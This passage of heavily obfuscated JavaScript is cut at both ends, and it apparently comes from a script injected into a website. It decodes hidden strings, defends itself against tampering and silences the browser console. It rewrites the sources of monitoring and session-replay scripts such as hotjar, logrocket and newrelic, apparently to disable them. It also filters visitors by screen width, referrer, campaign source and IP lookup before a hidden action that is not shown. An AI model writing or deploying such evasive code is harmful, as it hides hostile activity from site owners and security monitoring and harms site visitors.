73cJM7cJW0","s8khECoIqa","WOuxWQBcJ1e","W7FcLZi","WRDpW7hcJcu","W77dSSogjG0","WOhcHWaDzG","WQpcKSkfxJu","hmkdW6GmdW","W7JcImoofSot","EuqlWPVdPa","gaFdL1yb","W5yjASoxW5m","W5CEiq","cNHxW58R","WOb9zsuf","kWtdGfpcOW","W5KvsSo0WQa","ASkdoCkIW6e","caSyWOJcMq","W7NcImojfSot","W7SCySo2WRG","WOPKW7BdIG","WQ/dONhdN8kk","W6xdHmorcX0","cN3cIXJcNa","WPbIpSoGW4u","j8ohW4ZdTmoc","W7pcQmkxWOy6","W7iEWQnHCq","W61EWPldTWVcSSk3qSk0WQj0WRnm","W5v0WRbwW7a","WQNdRqGK","qSkAxCoRzG","A1zsW5xcPq","ErycW4tdUW","W40cjmom","W47cHN7cMG","txyZWRK","vmoYWRFcKCki","ct9YCr8","W40lWOq","b8kqW7/dQ1O","WQNdRqG","WRSYx8oXWPy","W48aWOq","WRfNyfW","W73cLJhcVq","W6VcTmoxWOW9","W4WdmCoxWPe","C8oSpSoyWOu","eH5PnSkC","d8kQmCkiWRu","n8ksmSkMWRm","fSkrWR7cOGO","WRPlqKTf","tgP5xe0","pceeWQ7cTa","xmoWi8otW4G","lvbxWQ7cTW","kgddOXBdVG","W7hdSmorvuS","orDWFHS","owX9WQ3cVa","W6xcHSoUt8oc","pxCaWRdcOa","abuLW6LF","WRRcLqyrxq","WO9ah8o4W5G","WOK9W7StWR4","u8kHW7FdKa","b8kaWRlcQq","W7Xib11D","haDPm8ku","WO85W6GuWRO","BLtcQgXW","cx3cJr7cIG","D8oXmW","W6VcVSoGWQaA","jrRdHuK+","WPDUWROnaa","WP96W6pdSbC","W4pcIw0","W7KiWQ1H","aCovWOfOxa","mfZcPsa","W7/cNCoa","W7dcOCojy8oy","yKCkWRddQW","ESodgmk0W68","WQ8lW4tcTu4","WOdcTSk8FWy","WQPofq","WQJcHbCvrq","WQfkm8osW4u","WOmcW4JcP1m","WRRcLHCWua","c8kbWR7cHqi","W4VcL3RcLXW","sCkRsSk/mG","W6ldIcNdQW","emogcu0t","WPD5W6RdGWG","jSkKWOxdTmod","WPFdIMldTmkg","b8oOpxW/","W7pdUSoagb8","cqHSEWa","W54QjwTzh8o8W4mjW4RcJJRcOW","WRP0EuzB","WP9WWQqnha","CvaxWPFdSG","AKWhWPJdQa","W5XKjcbA","AKtcJdX/","dYCEWPlcMG","bSkQgbn0","nH7dMq","whfbW5NdGXivW5JcNMvKWQC","g8kVo8kZWRm","n8kemSkTWRK","adGsW55m","W5KtW7y6WQ4","hcGxWOzu","W7fhWRPYCG","WRlcISosvCoe","k8kxW44fhq","wtDI","W4efg8olWO4","W6pcKSorWOiL","gGD6","hZmsWObw","u8k8uCoXzW","oIZdRKddPq","WPvXWR8ggG","WRj6WOxdTSoJ","gb57tJm","WO4KW7WXWPW","WRSOW6xcQLy","WOn7yZeo","W63dSmoofH0","u8kHz8om","WOhcTIKTEq","WQ/dSruUWRS","ycyphvC","pgddIdhdPq","W67dJCoGoZS","eSkkWQNcMaO","WQ7dUWGdWRq","EcGjrfu","idasxLa","vSkhW43dHmk7","ALZcU2XU","FZ1boNO","W40dla","WQ/dQgddR8kq","vmkmqCohCW","oX1VrtS","kuhcHZ7cVG","WPizW7qYWRO","C8ocACohW5S","W4xcTrZdPx0","Bfyh","WOLoWQxdL8oy","WOxcLmkNrXq","W6tcPCoqWOqN","WRxdVNhdSCks","W5KlWOnSW7S","pgddNWxdOW","W4GUnmoGWQ8","W4OtWPjKqq","W4FdUKJcSh0","W5eEW6yaWQy","WRpcM8kSWQRdOq","bduz","jctdU1NdIG","o2ddHatdKG","gq4+W7jq","oWznhSkp","WR11W4tdHYi","WQnaWOddMCog","WRhdICkDg8kq","eSkDWQNcPHK","WRKHW4xcSKS","WPuZW6SmWRu","l8oofMm/","xIX0bNq","WRhdNtKWWP8","WQ5vWR3dQCoK","mSoXW4hdR8ox","mqqPW43cLq","W59LW6ilnq","pmkrlSkrWOy","imk6W4ye","D8oYiSoyWPi","W7ZdUSohha","WQBdNhpdR8kf","eSonW4VdJ8oJ","Ebf1axi","WRKaW5pcJfu","gSklW7SKhq","WQ3dQCkxbvS","W5tdPG3cQMe","q8kPW6ZdNW","W7pcPhVcRZe","h30PWRFcHa","WR/cGbC1","W7CJxCoKWOy","er4ZW5Hi","W7ZdOComc0m","exVcMadcKG","AMZcHtDM","WOzDWQhdKSoo","nmkFoCk1WR0","W6hcQ8oeyCoz","WRFcJCkR","W6/cOrBcMHK","WP1XW6FdNrG","k0BdLbNdVq","W77dSXCZWQO","WQ/cSSkvWODL","WOugW7mzWPy","W7CjlSogWPW","jq/dHG","W7JcNCoe","uCkCsmoXWPO","WPTWW6pdGqu","WRXYBq","WOPoW5a/WRi","W5XhW7FcTJy","pWldK17dVa","bhOkWO3cOW","Cu0mWRtdQW","d1a/WOJcJa","W7nbW7aG","dhhcMaK","W4bdh1Lx","W7tcVCoyq8oe","yCk5wSoKWR8","WQv5WPJdS8o9","W6VcVSoAWOO9","WOe6W60wWRG","c1FdMbBdGG","z1CzWOBdQq","zKFcJG","teexWPZdOq","vLuXzbm","aWPQFr8","W4xdP0pcRwy","WR/dUXW4","WQBcKCkUWOBdQq","gqKiW7Xk","W4JcVWdcSt0","BeWDWPNdSG","FL9qWPBdQa","W6JcI8ouqSoi","l8oRW4xdUq","obj2Cbq","WRJcKCk7WO7dUq","fSoNcWyn","tXLXEGy","f2xdHXZcKG","WR7dPH0GWRK","i8kTWOxcOs4","WQRdIMFdOh4LWOddH8kww8o8WR4","abKQWRJcRa","AYzwqee","WQNdSb0BWOW","WRmCW4RcU1G","WRlcJW0XqW","h23cNa","Fc5Mcxy","W7xcJmoo","WPnHBuH7","zSkbCCofwq","WOKZW4SmWQK","WQnccCoAW54","eHm5W7K","WOnvqcOr","dXqFWOLe","aCkKW4yFkq","W4tcKYBdM0C","W5pcKmo0xW","WRbUEfPV","W7lcM8oywSoe","WOJcHa8XuG","mmo2W4C","crD7EGy","WQ4lW4RcR0O","eCkaWRpcOW","W44RDCoAWQy","WOLDEJKg","W7KaWRPHyW","AvNcVYjZ","W7BdPSo8dqq","W7VdTmoxga","WPTBW6y","s8kNW78","cKlcUJ7cPq","WOHNW7JcLdO","WQSOW4BcI14","brBdSuP9","W7XoWOFcTae","W4ebW64eWOS","WPK9W6Wz","W6KgWQTbEW","w8k3wSoeWPW","WQddNSkjcSkcW6RdRmkOW7VcUuTu","wZbMdvu","eSoMew0s","eZ5QgLy","rmkHv8o4EW","W4OypW","W4ldQvNcVW","W7JcKcFcQZ0","lWyNWQBcOW","iIbYamkW","WQJcLqy6va","W4/dPKpcU3S","WPVdJ23dNSkr","cXJdQeldOa","nvVdJ1JdOG","e8oSf20F","uhRdGtFdGW","WQjSbmoDW4y","zSkdkmkZWRu","WP9TWPujaa","eSkzWQ3cOHq","zKJcMN9O","W6hcVCo1sSod","WPxcQCkFzW0","lrGtWRre","W7dcMConv8oj","EGfkjxK","WO3cQCkRyra","WQfuBH8a","WR/dVryL","W5CyW6yEWQi","W4Wji8oh"];return _0x2fca=function(){return _0x502438},_0x2fca()}function _0x2ad005(_0x24575d,_0x37d464,_0x526f7f,_0x4219f5,_0x44633f){return _0x1aef(_0x44633f- -868,_0x4219f5)}function _0x1aef(_0x37c2fc,_0x5236d8){var _0x194a49=_0x2fca();return _0x1aef=function(_0xab8165,_0x4c558f){_0xab8165=_0xab8165-(3161*1+-6058+3266);var _0x519fd5=_0x194a49[_0xab8165];if(_0x1aef.jcqvmw===void 0){var _0x98de99=function(_0x5c7207){for(var _0x5862b4="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x39daa3="",_0x41728f="",_0xe3b05d=_0x39daa3+_0x98de99,_0x3b966e=0,_0x48a796,_0x5467be,_0x3e46c9=0;_0x5467be=_0x5c7207.charAt(_0x3e46c9++);~_0x5467be&&(_0x48a796=_0x3b966e%4?_0x48a796*64+_0x5467be:_0x5467be,_0x3b966e++%4)?_0x39daa3+=_0xe3b05d.charCodeAt(_0x3e46c9+10)-10!==0?String.fromCharCode(255&_0x48a796>>(-2*_0x3b966e&6)):_0x3b966e:0)_0x5467be=_0x5862b4.indexOf(_0x5467be);for(var _0x1da3fb=0,_0x497352=_0x39daa3.length;_0x1da3fb<_0x497352;_0x1da3fb++)_0x41728f+="%"+("00"+_0x39daa3.charCodeAt(_0x1da3fb).toString(16)).slice(-2);return decodeURIComponent(_0x41728f)},_0x2cadd5=function(_0x320e4d,_0x303d90){var _0x32fb0a=[],_0x38e91c=0,_0x4256cd,_0x4e834d="";_0x320e4d=_0x98de99(_0x320e4d);var _0xa33e2c;for(_0xa33e2c=0;_0xa33e2c<256;_0xa33e2c++)_0x32fb0a[_0xa33e2c]=_0xa33e2c;for(_0xa33e2c=0;_0xa33e2c<256;_0xa33e2c++)_0x38e91c=(_0x38e91c+_0x32fb0a[_0xa33e2c]+_0x303d90.charCodeAt(_0xa33e2c%_0x303d90.length))%256,_0x4256cd=_0x32fb0a[_0xa33e2c],_0x32fb0a[_0xa33e2c]=_0x32fb0a[_0x38e91c],_0x32fb0a[_0x38e91c]=_0x4256cd;_0xa33e2c=0,_0x38e91c=0;for(var _0x4480d7=0;_0x4480d7<_0x320e4d.length;_0x4480d7++)_0xa33e2c=(_0xa33e2c+1)%256,_0x38e91c=(_0x38e91c+_0x32fb0a[_0xa33e2c])%256,_0x4256cd=_0x32fb0a[_0xa33e2c],_0x32fb0a[_0xa33e2c]=_0x32fb0a[_0x38e91c],_0x32fb0a[_0x38e91c]=_0x4256cd,_0x4e834d+=String.fromCharCode(_0x320e4d.charCodeAt(_0x4480d7)^_0x32fb0a[(_0x32fb0a[_0xa33e2c]+_0x32fb0a[_0x38e91c])%256]);return _0x4e834d};_0x1aef.BCIYAY=_0x2cadd5,_0x37c2fc=arguments,_0x1aef.jcqvmw=!0}var _0x3eff0a=_0x194a49[-1015*-3+-422+-2623],_0x4c8578=_0xab8165+_0x3eff0a,_0x2ed87c=_0x37c2fc[_0x4c8578];if(_0x2ed87c)_0x519fd5=_0x2ed87c;else{if(_0x1aef.lqYYcJ===void 0){var _0x324c36=function(_0x4efa17){this.nmxBON=_0x4efa17,this.FeCRWI=[1,0,0],this.DxjsZZ=function(){return"newState"},this.wuhvuk="\\w+ *\\(\\) *{\\w+ *",this.OuZSzh=`['|"].+['|"];? *}`};_0x324c36.prototype.GLOxWG=function(){var _0x4292fb=new RegExp(this.wuhvuk+this.OuZSzh),_0x2a416b=_0x4292fb.test(this.DxjsZZ.toString())?--this.FeCRWI[1]:--this.FeCRWI[9701+9701*-1];return this.GjoouQ(_0x2a416b)},_0x324c36.prototype.GjoouQ=function(_0x4e97dc){return~_0x4e97dc?this.nURSVF(this.nmxBON):_0x4e97dc},_0x324c36.prototype.nURSVF=function(_0x2f7fc0){for(var _0x4c48d5=1303*-4+1124*-3+8584,_0x261fbc=this.FeCRWI.length;_0x4c48d5<_0x261fbc;_0x4c48d5++)this.FeCRWI.push(Math.round(Math.random())),_0x261fbc=this.FeCRWI.length;return _0x2f7fc0(this.FeCRWI[-4781+-1*6243+11024])},new _0x324c36(_0x1aef).GLOxWG(),_0x1aef.lqYYcJ=!0}_0x519fd5=_0x1aef.BCIYAY(_0x519fd5,_0x4c558f),_0x37c2fc[_0x4c8578]=_0x519fd5}return _0x519fd5},_0x1aef(_0x37c2fc,_0x5236d8)}var _0x42d155=function(){var _0x127928={};function _0x2c4764(_0x1d5a74,_0x159da1,_0x5a0ea1,_0x55ed58,_0x49ef08){return _0x1aef(_0x55ed58-93,_0x1d5a74)}function _0x57bfdf(_0x3bb0e3,_0x523e69,_0x457588,_0x45befa,_0x324033){return _0x1aef(_0x3bb0e3-783,_0x523e69)}_0x127928[_0x31912e("m0ge",1251,1058,861,926)]=_0x31912e("SL7&",1669,1355,1734,2070)+"t";function _0x31912e(_0x53147,_0x335c29,_0x4a05b7,_0x494a84,_0x1b6330){return _0x1aef(_0x335c29-596,_0x53147)}_0x127928[_0x2c4764("cHN#",948,373,508,294)]=function(_0x37b30d,_0x313267){return _0x37b30d<_0x313267};function _0x4b9728(_0x4be270,_0x4d48da,_0x19e5f3,_0x47c65d,_0x3e196c){return _0x1aef(_0x4d48da-771,_0x3e196c)}_0x127928[_0x31912e("MbpD",1799,1570,2144,1770)]=_0x57bfdf(1591,"XUh6",1952,1936,1269),_0x127928[_0x4b9728(2125,1856,1887,1895,"m0ge")]=function(_0x49551f,_0x355f07){return _0x49551f!==_0x355f07},_0x127928[_0x4b9728(1284,1485,1360,1741,"1Zia")]=_0x4b9728(776,1154,1316,1412,"akMT"),_0x127928[_0x4b9728(1654,1204,1449,1512,"zFQ]")]=function(_0x154e67,_0x2470c2){return _0x154e67===_0x2470c2},_0x127928[_0x1437fd(1048,1124,1910,1456,"akMT")]=_0x31912e("Q0&7",1930,1796,2221,1452),_0x127928[_0x1437fd(194,921,582,667,"Ga4d")]=_0x4b9728(961,1166,1308,1408,"Q0&7");function _0x1437fd(_0x595245,_0x326ec2,_0x15a7d1,_0x3937bc,_0xea71d){return _0x1aef(_0x3937bc-212,_0xea71d)}_0x127928[_0x31912e("*@9!",1398,1656,1414,1478)]=_0x31912e("QIDf",1719,1884,1424,1338);var _0x108076=_0x127928,_0x570e50=!0;return function(_0x13f47e,_0x44601d){function _0x374f95(_0x512219,_0x51a5e1,_0x3f5773,_0x2b063a,_0x58ae4d){return _0x57bfdf(_0x58ae4d- -1422,_0x2b063a,_0x3f5773-337,_0x2b063a-242,_0x58ae4d-415)}function _0x98ca4c(_0x4cae0e,_0x2b2b0d,_0x20294a,_0x2816c1,_0x512bbe){return _0x57bfdf(_0x20294a- -1613,_0x4cae0e,_0x20294a-287,_0x2816c1-171,_0x512bbe-280)}function _0xda051a(_0x5d230c,_0x197115,_0x28ab38,_0x31128f,_0x4f69d5){return _0x2c4764(_0x31128f,_0x197115-196,_0x28ab38-127,_0x28ab38-53,_0x4f69d5-485)}function _0x5d8c76(_0x4d2aef,_0x42c617,_0x45d09f,_0x15495a,_0x514fec){return _0x2c4764(_0x15495a,_0x42c617-397,_0x45d09f-231,_0x4d2aef- -384,_0x514fec-154)}function _0x160760(_0x349ddb,_0x51e2b4,_0x33aaef,_0x1cb052,_0x402e01){return _0x57bfdf(_0x402e01- -1277,_0x33aaef,_0x33aaef-59,_0x1cb052-40,_0x402e01-135)}if(_0x108076[_0x374f95(151,-536,145,"(Y9P",-105)](_0x108076[_0x374f95(207,345,232,"XUh6",592)],_0x108076[_0x5d8c76(790,591,448,"(Y9P",879)]))_0x26ea84[_0x374f95(400,-436,-298,"Qd3H",12)+_0x160760(-190,91,"1Zia",-182,182)+"t"]=_0xda051a(982,988,747,"E#3F",701)+_0x98ca4c("QIDf",-821,-451,-778,-425)+_0x374f95(286,149,530,"cHN#",348)+_0x374f95(775,311,732,"Z9e&",639)+_0x160760(857,1174,"Uyw*",573,700)+_0xda051a(1286,1383,1249,"lAj%",1303)+_0x98ca4c("a7Gx",-556,-433,-760,-891)+_0x160760(597,763,"[dqF",645,354)+_0xda051a(1665,1210,1257,"1pfq",1324)+_0x160760(953,99,"u&nF",753,515)+_0xda051a(948,1153,788,"#T[O",1094)+_0x160760(388,1042,"[dqF",607,723)+_0x374f95(871,614,942,"Q0&7",644)+_0x5d8c76(1038,853,1254,"Nmvz",827);else{var _0x53417c=_0x570e50?function(){function _0xbbf8a0(_0x21ef37,_0x3d5fbb,_0xbcef73,_0x3d5e04,_0x4d59ad){return _0x98ca4c(_0xbcef73,_0x3d5fbb-178,_0x3d5e04-33,_0x3d5e04-299,_0x4d59ad-331)}function _0x4cde7c(_0xac5e44,_0x5c7cf4,_0x230bf9,_0x1209bd,_0x2f0593){return _0x5d8c76(_0x1209bd- -331,_0x5c7cf4-473,_0x230bf9-482,_0x2f0593,_0x2f0593-57)}function _0x34b0af(_0x4757c4,_0xe446e6,_0x5b1852,_0x1d2623,_0x57ade0){return _0xda051a(_0x4757c4-173,_0xe446e6-254,_0x5b1852- -577,_0x57ade0,_0x57ade0-436)}function _0x941267(_0x162417,_0x3f70b4,_0x5cede1,_0xa51d5,_0x3e6fc3){return _0x374f95(_0x162417-337,_0x3f70b4-119,_0x5cede1-45,_0x3e6fc3,_0x3f70b4-1262)}var _0x377eba={UcJyb:_0x108076[_0x599d3a(1320,1329,1002,965,"SL7&")],woUNy:function(_0x284c6e,_0x43f63e){function _0x182982(_0x2c0bf4,_0x34669e,_0x22d992,_0x2b257e,_0x19c9bb){return _0x599d3a(_0x34669e-39,_0x34669e-258,_0x22d992-229,_0x2b257e-88,_0x2c0bf4)}return _0x108076[_0x182982("[dqF",1630,2003,1405,1251)](_0x284c6e,_0x43f63e)},Enovy:_0x108076[_0x4cde7c(174,259,392,-77,"FbS3")]};function _0x599d3a(_0x46a43a,_0x4a2c13,_0x32030e,_0x25aaa6,_0x141246){return _0x160760(_0x46a43a-206,_0x4a2c13-217,_0x141246,_0x25aaa6-125,_0x46a43a-1300)}if(_0x108076[_0xbbf8a0(-637,-400,"%%3h",-427,-784)](_0x108076[_0x34b0af(537,548,95,452,"tQQ&")],_0x108076[_0xbbf8a0(-586,-420,"[dqF",-383,-515)]))for(var _0x201895=_0x34c08d[_0x941267(1803,1542,1284,1258,"2Zga")+_0x941267(1707,1751,2004,1750,"Z9e&")+_0x34b0af(43,33,288,-40,"u$tq")+"l"](_0x377eba[_0x599d3a(1411,1390,990,1088,"SL7&")]),_0x260e9b=0,_0x2908ba=_0x201895[_0xbbf8a0(54,-7,"1pfq",-316,-287)+"h"];_0x377eba[_0x34b0af(631,45,154,-92,"n*mn")](_0x260e9b,_0x2908ba);_0x260e9b++)_0x201895[_0x260e9b][_0xbbf8a0(-115,128,"zFQ]",156,130)+_0x599d3a(2097,2198,2337,2065,"AI#w")]=_0x201895[_0x260e9b][_0xbbf8a0(-85,90,"XUh6",-362,-418)+_0x34b0af(227,409,342,229,"zFQ]")][_0x34b0af(118,344,486,387,"0ajM")+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|clarity.ms/g,_0x377eba[_0x941267(1153,1105,922,1028,"rRQ9")]);else if(_0x44601d)if(_0x108076[_0x4cde7c(177,-419,302,41,"cHN#")](_0x108076[_0x34b0af(699,476,813,875,"akMT")],_0x108076[_0x34b0af(346,-366,-4,293,"rRQ9")])){var _0x410b3e=_0x44601d[_0xbbf8a0(-71,17,"akVl",-420,48)](_0x13f47e,arguments);return _0x44601d=null,_0x410b3e}else return!0}:function(){};return _0x570e50=!1,_0x53417c}}}();function _0x325496(_0x1bc6aa,_0xd72a4a,_0x2c2e83,_0x45c5ef,_0x5db44b){return _0x1aef(_0x2c2e83- -162,_0xd72a4a)}function _0x381459(_0x29a3b0,_0x33154c,_0x4fe7b8,_0x4d0f54,_0x368437){return _0x1aef(_0x33154c- -486,_0x368437)}var _0x59d060=_0x42d155(this,function(){var _0x22770b={DmQgq:function(_0x2971b2,_0x1b2133){return _0x2971b2===_0x1b2133},qXCBP:_0x2eaa45("l%#%",-171,-532,-777,-136),IzcNf:function(_0x1bcfbf,_0x69216b){return _0x1bcfbf(_0x69216b)},qIGgd:function(_0x46256c,_0xcbc9bb){return _0x46256c+_0xcbc9bb},WmsWM:function(_0x5d085b,_0x1e5442){return _0x5d085b+_0x1e5442},wBmER:_0x2eaa45("akMT",-174,-492,-444,-623)+_0x4b9c0f(602,"u&nF",263,452,637)+_0x2eaa45("0ajM",686,252,627,351)+_0x4b9c0f(985,"rRQ9",923,861,519),LwcaG:_0x5a81da(1132,1407,"tQQ&",1341,1168)+_0x5a81da(1236,1379,"Q0&7",1554,957)+_0x5a81da(308,767,"SL7&",780,1083)+_0x2eaa45("2Zga",-548,-348,-464,-529)+_0x50c5e8(1570,1209,"akMT",1498,1836)+_0x2eaa45("akVl",-32,-411,-770,-679)+" )",CyEMa:function(_0x475308){return _0x475308()},vBGwh:function(_0x36cbed,_0x2030f2){return _0x36cbed!==_0x2030f2},tpVoa:_0x2eaa45("SL7&",-950,-620,-916,-529),lQZYY:_0x5a81da(1164,1101,"u$tq",1538,743),paPQO:_0x5a8628(668,377,655,222,"j@u&"),IPtET:_0x50c5e8(810,364,"0TMD",662,1112),kiced:_0x2eaa45("E#3F",-492,-119,330,207),oaMlq:_0x5a81da(1064,1087,"lAj%",987,1100),avEfe:_0x4b9c0f(1103,"GfR8",827,779,734)+_0x2eaa45("sWPP",-425,-85,382,-427),qMKZc:_0x5a8628(944,595,643,1361,"oL)U"),dnWQB:_0x5a8628(871,518,477,596,"zFQ]"),OdDRK:function(_0x5e1769,_0x19a82a){return _0x5e1769<_0x19a82a},Thhdf:_0x5a81da(625,997,"NrFe",766,899),xZkaM:_0x4b9c0f(1204,"#T[O",935,740,1147)+_0x4b9c0f(606,"Uyw*",356,683,1116)+"5"},_0x2417d6;function _0x5a81da(_0x15d745,_0x5e9001,_0x521833,_0x2ba732,_0x444d9a){return _0x1aef(_0x5e9001-137,_0x521833)}function _0x5a8628(_0x4ae418,_0x25c1b4,_0x42b526,_0x1b4c48,_0x41f038){return _0x1aef(_0x4ae418- -349,_0x41f038)}function _0x50c5e8(_0x5b71e5,_0xa37809,_0x3f148d,_0xd4e792,_0x4c9272){return _0x1aef(_0xd4e792-275,_0x3f148d)}function _0x4b9c0f(_0x2da77d,_0x13eca2,_0x5975bd,_0x23e464,_0x284dd4){return _0x1aef(_0x23e464- -216,_0x13eca2)}try{if(_0x22770b[_0x4b9c0f(914,"Nmvz",1243,807,1144)](_0x22770b[_0x5a81da(1048,1196,"FbS3",1358,1490)],_0x22770b[_0x5a8628(640,723,931,462,"[dqF")])){var _0x3a17fd=_0x22770b[_0x4b9c0f(1086,"0TMD",406,631,930)](Function,_0x22770b[_0x5a8628(98,247,238,255,"tQQ&")](_0x22770b[_0x4b9c0f(242,"m0ge",691,281,15)](_0x22770b[_0x5a81da(1127,772,"rRQ9",600,1045)],_0x22770b[_0x5a8628(765,1186,1099,332,"Uyw*")]),");"));_0x2417d6=_0x22770b[_0x50c5e8(1010,1105,"QIDf",1244,963)](_0x3a17fd)}else{var _0x2001eb=_0x38f459?function(){function _0x232154(_0x538f5e,_0xef6e6,_0x4f94a0,_0x129136,_0x49836e){return _0x4b9c0f(_0x538f5e-461,_0x538f5e,_0x4f94a0-326,_0xef6e6- -233,_0x49836e-251)}if(_0x539548){var _0x4bec88=_0x382f60[_0x232154("Js84",726,814,512,1068)](_0x5c0a1a,arguments);return _0x332200=null,_0x4bec88}}:function(){};return _0x12d252=!1,_0x2001eb}}catch{if(_0x22770b[_0x4b9c0f(13,"MWl6",709,380,-88)](_0x22770b[_0x4b9c0f(-64,"a7Gx",-95,195,-121)],_0x22770b[_0x5a8628(759,1127,1148,1039,"%%3h")]))_0x2417d6=window;else{var _0x3d9662=_0x4ef7c4[_0x50c5e8(1733,1063,"Nmvz",1330,862)](_0x3057a7,arguments);return _0x509b72=null,_0x3d9662}}var _0x1ab4c1=_0x2417d6[_0x5a81da(1023,653,"m0ge",286,599)+"le"]=_0x2417d6[_0x5a8628(100,-72,424,27,"Z9e&")+"le"]||{},_0x1647a9=[_0x22770b[_0x5a8628(109,-120,593,452,"2Zga")],_0x22770b[_0x5a81da(1013,1367,"*@9!",1416,1249)],_0x22770b[_0x5a81da(1169,1288,"Uyw*",1453,1533)],_0x22770b[_0x5a8628(849,720,1289,857,"u$tq")],_0x22770b[_0x2eaa45("sxEw",-353,-624,-799,-322)],_0x22770b[_0x4b9c0f(281,"#T[O",428,378,347)],_0x22770b[_0x5a8628(933,978,672,884,"Ga4d")]];function _0x2eaa45(_0x1d23df,_0x79893f,_0x282a01,_0x6539ff,_0x336245){return _0x1aef(_0x282a01- -998,_0x1d23df)}for(var _0x382723=1114*-1+-2171+3285;_0x22770b[_0x50c5e8(1699,868,"Uyw*",1271,1205)](_0x382723,_0x1647a9[_0x5a8628(176,309,375,597,"Q0&7")+"h"]);_0x382723++)if(_0x22770b[_0x4b9c0f(11,"Nmvz",639,432,630)](_0x22770b[_0x4b9c0f(796,"Uyw*",337,343,-93)],_0x22770b[_0x4b9c0f(953,"lAj%",1100,884,1241)])){var _0x1a2644=_0x9b3bca?function(){function _0x1ded3f(_0x50ce10,_0x1d2f61,_0x3be974,_0x23933e,_0x2f4c65){return _0x5a81da(_0x50ce10-437,_0x23933e- -69,_0x50ce10,_0x23933e-229,_0x2f4c65-47)}if(_0x4bde33){var _0x914485=_0x5c1f3d[_0x1ded3f("a7Gx",761,726,520,896)](_0x29fb98,arguments);return _0x225f7a=null,_0x914485}}:function(){};return _0x5aff52=!1,_0x1a2644}else for(var _0x37df0d=_0x22770b[_0x5a8628(715,682,1172,815,"0ajM")][_0x5a81da(186,659,"GfR8",225,425)]("|"),_0x31f83b=19*446+8893+3*-5789;;){switch(_0x37df0d[_0x31f83b++]){case"0":var _0x5b73a5=_0x42d155[_0x4b9c0f(820,"NrFe",1432,984,1243)+_0x4b9c0f(893,"MbpD",757,461,229)+"r"][_0x5a8628(178,-59,527,-309,"rRQ9")+_0x5a8628(729,1029,728,496,"2Zga")][_0x5a81da(644,920,"oL)U",1132,1088)](_0x42d155);continue;case"1":var _0x8c6d68=_0x1ab4c1[_0x3ffe2e]||_0x5b73a5;continue;case"2":var _0x3ffe2e=_0x1647a9[_0x382723];continue;case"3":_0x5b73a5[_0x4b9c0f(139,"sWPP",709,372,368)+_0x5a81da(661,755,"n*mn",1234,776)]=_0x42d155[_0x50c5e8(1732,1223,"u$tq",1395,963)](_0x42d155);continue;case"4":_0x5b73a5[_0x2eaa45("Js84",124,-91,213,-515)+_0x50c5e8(870,1610,"tQQ&",1200,1417)]=_0x8c6d68[_0x5a81da(743,605,"1Zia",1013,1082)+_0x2eaa45("Uyw*",440,-28,-144,-186)][_0x2eaa45("m0ge",-336,-396,-324,-712)](_0x8c6d68);continue;case"5":_0x1ab4c1[_0x3ffe2e]=_0x5b73a5;continue}break}});_0x59d060();function _0x1509b1(_0x210f58,_0xed07b8,_0x583352,_0x1c709e,_0x468fb8){return _0x1aef(_0xed07b8- -82,_0x583352)}window[_0x262cb7(688,614,"yauC",899,1025)+_0x262cb7(89,296,"tQQ&",375,336)]<-7983+2579*-3+16367&&document[_0x2ad005(227,518,262,"UvDy",286)+"e"][_0x262cb7(195,418,"1Zia",212,123)+"Of"](_0x2ad005(-224,512,332,"1pfq",70)+_0x1509b1(538,671,"Uyw*",242,925))==-(9831+-1*9830)&&window[_0x262cb7(1044,775,"%%3h",1047,759)+_0x2ad005(551,270,37,"tQQ&",327)][_0x381459(390,406,361,370,"E#3F")+_0x325496(797,"sWPP",386,24,263)]==_0x325496(1099,"j@u&",812,990,631)+_0x325496(124,"MWl6",374,422,226)+_0x2ad005(-535,-209,290,"Zq0k",-93)+_0x325496(1434,"n*mn",1077,957,1359)+_0x325496(595,"MWl6",278,667,174)&&sbjs[_0x381459(388,398,156,798,"Ga4d")][_0x325496(1285,"FbS3",995,1055,1203)][_0x325496(967,"sxEw",724,811,1004)]==_0x381459(707,808,597,933,"H!He")&&sbjs[_0x381459(422,823,1170,521,"sWPP")][_0x1509b1(1010,928,"Ga4d",1316,498)+"on"][_0x381459(253,10,-146,43,"2Zga")]>-(402*-23+3906+5341*1)&&sbjs[_0x262cb7(645,566,"2Zga",782,492)][_0x262cb7(341,134,"(Y9P",-57,370)+"on"][_0x1509b1(60,539,"#T[O",448,898)]<1*4741+-2509+-743*3&&new ipregistry[_0x1509b1(1075,631,"sWPP",202,596)+_0x325496(1143,"lAj%",1152,1242,932)+_0x325496(690,"E#3F",521,140,429)+"t"](_0x381459(693,208,352,462,"Js84")+_0x1509b1(446,453,"[dqF",321,0)+_0x2ad005(600,22,-108,"io4R",356)+"e")[_0x1509b1(240,608,"%%3h",669,226)+"p"]()[_0x1509b1(711,1175,"rRQ9",1149,1225)](_0x217013=>{function _0x30b2ff(_0x417a1a,_0x356aec,_0x3cc066,_0x583244,_0x4ba7f0){return _0x2ad005(_0x417a1a-440,_0x356aec-90,_0x3cc066-356,_0x4ba7f0,_0x3cc066-622)}var _0x449a93={hxDjN:_0x2ae1f4(1591,"Q0&7",1782,2096,2079),rezDS:_0x2ae1f4(1996,"akVl",1811,2246,2226)+_0x30b2ff(614,280,563,665,"m0ge")+_0x1d1389(387,584,773,663,"XUh6")+_0x1d1389(634,444,658,887,"GfR8")+"er",eiYhq:_0x30b2ff(778,375,411,-54,"yauC"),hEZnF:_0x1d1389(1131,574,861,679,"sxEw"),aYJVs:_0x30b2ff(799,1164,988,1181,"1pfq")+_0x374da9(740,875,"oL)U",756,312),GBlCb:function(_0x539f78,_0x163b2b){return _0x539f78 in _0x163b2b},VFUit:_0x5c78a7(1365,905,938,"0TMD",1637)+_0x5c78a7(1307,1503,1205,"u&nF",865)+"t",axaNE:_0x30b2ff(1200,895,983,991,"tQQ&"),ehlgP:function(_0x1db840,_0x3faf14){return _0x1db840===_0x3faf14},wiqTO:_0x374da9(550,1337,"2Zga",982,735),wHGjw:function(_0x502811,_0x9d089f){return _0x502811!==_0x9d089f},VzEED:_0x2ae1f4(1640,"0ajM",1544,1534,1912),CQBjp:_0x5c78a7(1318,1358,959,"1Zia",957),UWTHT:function(_0xf15f51,_0x4bb1a2){return _0xf15f51!==_0x4bb1a2},hoxcc:_0x30b2ff(1245,1176,1066,776,"cHN#"),NELdl:_0x2ae1f4(1451,"akMT",1173,942,1590),mawuF:_0x374da9(1311,833,"l%#%",827,865),woVsC:function(_0x14acfc,_0x21a4cc){return 